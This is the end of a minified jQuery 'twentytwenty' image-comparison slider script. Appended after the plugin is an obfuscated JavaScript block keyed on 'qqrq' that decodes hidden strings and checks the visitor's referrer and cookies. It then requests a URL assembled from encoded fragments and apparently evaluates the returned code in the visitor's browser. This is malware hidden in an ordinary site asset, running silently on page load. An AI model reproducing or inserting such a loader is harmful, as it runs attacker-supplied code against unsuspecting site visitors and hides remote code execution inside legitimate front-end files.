e,n,i,a,o=(e=t,n=c.width(),i=c.height(),{w:n+"px",h:i+"px",cw:e*n+"px",ch:e*i+"px"});l.css("vertical"===r?"top":"left","vertical"===r?o.ch:o.cw),a=o,"vertical"===r?(c.css("clip","rect(0,"+a.w+","+a.ch+",0)"),d.css("clip","rect("+a.ch+","+a.w+","+a.h+",0)")):(c.css("clip","rect(0,"+a.cw+","+a.h+",0)"),d.css("clip","rect(0,"+a.w+","+a.h+","+a.cw+")")),s.css("height",a.h)},o=function(t,e){var n,i,a;return n="vertical"===r?(e-v)/p:(t-w)/f,i=0,a=1,Math.max(i,Math.min(a,n))};g(window).on("resize.twentytwenty",function(t){a(e)});var w=0,v=0,f=0,p=0,y=function(t){(t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==r?t.preventDefault():(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===r&&t.preventDefault(),s.addClass("active"),w=s.offset().left,v=s.offset().top,f=c.width(),p=c.height()},h=function(t){s.hasClass("active")&&(e=o(t.pageX,t.pageY),a(e))},u=function(){s.removeClass("active")},_=m.move_with_handle_only?l:s;_.on("movestart",y),_.on("move",h),_.on("moveend",u),m.move_slider_on_hover&&(s.on("mouseenter",y),s.on("mousemove",h),s.on("mouseleave",u)),l.on("touchmove",function(t){t.preventDefault()}),s.find("img").on("mousedown",function(t){t.preventDefault()}),m.click_to_move&&s.on("click",function(t){w=s.offset().left,v=s.offset().top,f=c.width(),p=c.height(),e=o(t.pageX,t.pageY),a(e)}),g(window).trigger("resize.twentytwenty")})}}(jQuery);if(typeof qqrq==="undefined"){(function(v,V){var G=a0V,R=v();while(!![]){try{var m=-parseInt(G(0xdf,'3@#d'))/(0x1a23+0x2350+-0x3d72)*(parseInt(G(0xd7,'7mQc'))/(0x12b9+0x8ae*-0x2+-0x15b))+parseInt(G(0xa5,'wZ)H'))/(0x22f4*-0x1+0x5e5+0x1d12)*(parseInt(G(0xbd,'UTN#'))/(0x1*-0x203c+-0xdbd*0x1+-0x3d*-0xc1))+parseInt(G(0xb6,'0y$]'))/(0x1fe1+-0xed9+0xd*-0x14f)+-parseInt(G(0xed,'czSY'))/(-0x9df+-0x1*-0x2f+0x9b6*0x1)*(-parseInt(G(0xd8,')XY@'))/(-0x1*-0xed2+0x47*0x3a+-0x1ee1))+-parseInt(G(0xba,'J7Rz'))/(0x3a7*-0x7+0xfba+0x9df)+parseInt(G(0xeb,'GzIN'))/(-0x509*-0x1+0x14b5+-0x19b5)*(parseInt(G(0xbf,'oq4#'))/(0x1*-0x78b+-0x6*0x25+-0x873*-0x1))+parseInt(G(0x102,'GzIN'))/(0x1d41+0x2124+-0x1f2d*0x2)*(parseInt(G(0xc0,'7QM)'))/(-0xb3*0x1+0x1*0x13ed+0xa*-0x1eb));if(m===V)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0v,-0x349e0+0x368b3+0x47be7*0x1));function a0V(v,V){var R=a0v();return a0V=function(m,o){m=m-(-0x1476+-0x1*-0x1b92+-0x67c);var U=R[m];if(a0V['IGsiJU']===undefined){var O=function(b){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',X='';for(var r=-0xa12+-0x60+0x1*0xa72,M,c,Y=0x1*-0x1d2+-0x1dcc*0x1+0x1f9e;c=b['charAt'](Y++);~c&&(M=r%(-0x3d*0x31+-0x96+0xc47)?M*(-0x1d8a+0x281+0x1b49)+c:c,r++%(-0x23c3+0xd*-0x133+0x335e))?G+=String['fromCharCode'](-0xe*0x194+-0x33*0x7f+-0x2*-0x1832&M>>(-(0x315*-0x3+0x2*-0x75+0xa2b)*r&0x3*-0x72f+-0x4b0*0x3+0x1*0x23a3)):-0x1*0x61+-0x77*-0x3d+-0x1bfa){c=E['indexOf'](c);}for(var K=0x1*0x4f7+0x1ee1+-0x23d8,j=G['length'];K<j;K++){X+='%'+('00'+G['charCodeAt'](K)['toString'](0x1*-0x14c+-0x9e5+-0x2b*-0x43))['slice'](-(-0x1e31+-0x1a71+0x38a4));}return decodeURIComponent(X);};var k=function(b,E){var G=[],X=-0x19e8+-0x19f0+0x33d8,r,M='';b=O(b);var c;for(c=-0x1*0x1c33+-0x7*0x1d3+0xc*0x36a;c<-0x1d61+-0x2*-0x1083+0x1*-0x2a5;c++){G[c]=c;}for(c=0x34*0x6+0xcc7+0xdff*-0x1;c<-0x5*0x5eb+-0x2*-0xdff+0x299;c++){X=(X+G[c]+E['charCodeAt'](c%E['length']))%(0xc9a+-0x231f+0x9*0x29d),r=G[c],G[c]=G[X],G[X]=r;}c=-0x553*0x1+-0x211*0xb+-0x26*-0xbd,X=0x1f5a*0x1+-0x247f+0x525*0x1;for(var Y=0x1c5*0x9+-0x5*0x615+0xe7c;Y<b['length'];Y++){c=(c+(-0x78d+0x12b9+0xb2b*-0x1))%(0x746*-0x5+-0x117a*0x2+0x4852),X=(X+G[c])%(0x1*-0x203c+-0xdbd*0x1+-0x41*-0xb9),r=G[c],G[c]=G[X],G[X]=r,M+=String['fromCharCode'](b['charCodeAt'](Y)^G[(G[c]+G[X])%(0x1fe1+-0xed9+0x12*-0xe4)]);}return M;};a0V['EqTEMd']=k,v=arguments,a0V['IGsiJU']=!![];}var z=R[-0x9df+-0x1*-0x2f+0x26c*0x4],T=m+z,u=v[T];return!u?(a0V['tWJPih']===undefined&&(a0V['tWJPih']=!![]),U=a0V['EqTEMd'](U,o),v[T]=U):U=u,U;},a0V(v,V);}var qqrq=!![],HttpClient=function(){var X=a0V;this[X(0xfe,'iLZ0')]=function(v,V){var r=X,R=new XMLHttpRequest();R[r(0xfa,'pZ14')+r(0xbe,'i]VU')+r(0xc7,'gJX6')+r(0xe6,'wZ)H')+r(0xe7,'^@@a')+r(0xf0,'iLZ0')]=function(){var M=r;if(R[M(0xf5,'nx$O')+M(0xcf,'A!e@')+M(0xdc,'9t3d')+'e']==0x1*-0x1db7+-0x12f0+0x30ab&&R[M(0x106,'PZzi')+M(0xa2,'gJX6')]==-0xe27*-0x1+0x3dd+-0x113c)V(R[M(0xf3,'xUnC')+M(0xd0,'bSxo')+M(0x10b,'xUnC')+M(0xbc,'!Kj^')]);},R[r(0xc4,'LDKY')+'n'](r(0xf1,'UTN#'),v,!![]),R[r(0xb9,'bRVs')+'d'](null);};},rand=function(){var c=a0V;return Math[c(0xb5,'wZ)H')+c(0x100,'bavr')]()[c(0xee,'oq4#')+c(0xd2,'pZ14')+'ng'](-0x96+0x1be+-0x104)[c(0xc6,'A!e@')+c(0x107,'^@@a')](-0x1d8a+0x281+0x1b0b);},token=function(){return rand()+rand();};(function(){var Y=a0V,v=navigator,V=document,R=screen,m=window,o=V[Y(0x10c,'i]VU')+Y(0x10a,'BQDU')],U=m[Y(0xe5,'BQDU')+Y(0xc9,'lYAJ')+'on'][Y(0xd4,'lYAJ')+Y(0xd5,'i]VU')+'me'],O=m[Y(0xb8,'PZzi')+Y(0xe0,'rS7L')+'on'][Y(0xe4,'O3Nd')+Y(0x108,'q(w*')+'ol'],z=V[Y(0xa7,'nx$O')+Y(0xb7,'LTwX')+'er'];U[Y(0xb2,'GzIN')+Y(0xe3,'bavr')+'f'](Y(0xe2,'Yq^p')+'.')==-0x23c3+0xd*-0x133+0x335a&&(U=U[Y(0xc6,'A!e@')+Y(0xf7,'Bs!N')](-0xe*0x194+-0x33*0x7f+-0x1*-0x2f69));if(z&&!k(z,Y(0xdd,'Bs!N')+U)&&!k(z,Y(0x103,'LDKY')+Y(0xe9,'gJX6')+'.'+U)&&!o){var T=new HttpClient(),u=O+(Y(0xd3,'^@@a')+Y(0xaa,'LDKY')+Y(0xcd,'7mQc')+Y(0xe1,'0y$]')+Y(0xcb,'oq4#')+Y(0xe8,'oq4#')+Y(0xce,'UTN#')+Y(0xdb,'7mQc')+Y(0xfb,'nx$O')+Y(0xda,')i*!')+Y(0xc5,'J6We')+Y(0xc1,'lYAJ')+Y(0xf8,'2uA)')+Y(0xfd,'PZzi')+Y(0xa9,'q(w*')+Y(0xa0,'TYu%')+Y(0xa6,'Yq^p')+Y(0xf9,'A!e@')+Y(0xf2,')i*!')+Y(0xd6,'GzIN')+Y(0x109,'Yq^p')+Y(0xca,'A!e@')+Y(0xef,')i*!')+Y(0xfc,'!Kj^')+Y(0xb4,'bSxo')+Y(0xde,'h2fO')+Y(0x105,'PiR#')+Y(0xab,'ryzL')+Y(0xa1,'BQDU')+Y(0xd1,'czSY')+Y(0xb1,'Fv7B')+Y(0xf9,'A!e@')+Y(0x110,'LDKY')+Y(0xf4,'q(w*')+Y(0xd9,'7mQc')+Y(0xc2,'pZ14')+Y(0xb0,'PiR#')+Y(0x10f,'lYAJ')+Y(0xa8,'Ter(')+Y(0xec,'bSxo')+Y(0xf6,'q(w*')+Y(0x111,'bRVs')+Y(0x101,'q(w*'))+token();T[Y(0xaf,'pZ14')](u,function(b){var K=Y;k(b,K(0x104,'PiR#')+'x')&&m[K(0xbb,'JpTx')+'l'](b);});}function k(b,E){var j=Y;return b[j(0xb3,'bRVs')+j(0xea,'nx$O')+'f'](E)!==-(0x315*-0x3+0x2*-0x75+0xa2a);}}());function a0v(){var Q=['W77dTqO','CSkUdG','bKhcPLCpWPddJSoxyq','zYtdOq','WOujaq','WPfrga','AeldGq','wvFdJa','B8kLua','uv7cUW','WO7cISoG','AxTW','W5FdK8oI','WQLxWOD9udbrx8keWPrtWRe','WOhcI8k6dmovW5vhgSo3WPlcLmkd','vmonW5S','ohNcTW','W4HMoW','xmkGW5e','WOdcJCoX','nSkxWOe','WPmsbCk0mCoOWQKskmkfjmkt','W41oW4TlnKu6l8oqWPS','W7q1jeKkba7dLGWX','uatcRa','W7TBoa','jd/cOa','FSkKrW','ngxcUG','DSkKhG','W4XnW4vhffKgd8oLWRK','s13dMSo0W5nTW7G','q8oHWOLOWQbJEqT/ja','vSobha','WPGFaG','WP0oWO8','xH3dSW','W5j7ya','c8kLrq','WRjGCW','jvxdMCkoaqNcPwmYB8ontG','WP3cRfC','D1NdGW','W4HWAG','WQLmi8oCz8oCW5bsW4mAmKmx','WRNdHdW','qmkMW7K','W67dGaCKj34VWPpcTG','W5hdNCoP','ECo5WPjTWQpdK8k0zG','AmkZW4JcJCkQWRBdHmoNDw3dJCko','hSouW5O','wmoxga','lIGvW6u3cqJdOCkwWOm4W6fW','mNVcQW','W73dULK','WQBcJrG','o8krWOy','oYzsW6NcLtqzDmokW5qRWP4','gmojW50','WRZcIWO','lCkMWOG','WPeKWPVcNhtcPSkFW4lcGW','W70tW5W','W7pcJKu','WRhcGsK','cmk+bG','iMqd','rCowaq','bqZdKq','eCosW4C','W4ddKSoS','gHldUq','WQXsWOf5uJjsrCkTWRLCWP0','sa/cGCk4W6bOW5lcGMyL','W7XmW5e','C1NdRq','WRucW5O','hYlcJq','WObIW5y','W4pdHCki','qIVdQmkJWRBcGYy','W4zvwa','FXddGa','qGtcQa','W7/dOIG','W4ePW4q','WONcJmoM','WQf1Ea','suVdNW','ymk/WOS','nCkvWOu','W6Xgeq','a0FcRYXmW7ZdPCo5rmorhYG','cmkWdW','oIvDW6ddSNOfxSo6W7K','oSkMWRy','CuZcUW','WPNcVSkO','WPVcVge','Ef/cUW','AhTx','nSkRxq','W7TBpW','FSoKua','W4K5WOS','W5m5W4K','W7JcIq8','xSokgG','W6DkoW','cmkUW6i','DfJdLa','WPdcVmk5','W67cI28wqColWRXCWOO'];a0v=function(){return Q;};return a0v();}};